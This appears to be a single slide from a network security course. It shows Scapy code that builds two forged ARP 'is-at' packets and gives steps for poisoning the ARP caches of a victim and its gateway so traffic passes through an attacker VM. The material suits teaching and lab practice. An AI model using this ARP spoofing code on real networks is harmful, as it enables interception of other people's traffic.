

# What do we do next?
poison_target = ARP(op='is-at', psrc=gateway_ip, pdst=target_ip, hwdst=target_mac)
poison_gateway = ARP(op='is-at', psrc=target_ip, pdst=gateway_ip, hwdst=gateway_mac)
Find out how to spoof a response to route traffic through your attacker VM
Spam your two ARP poison packets to the gateway and the victim
8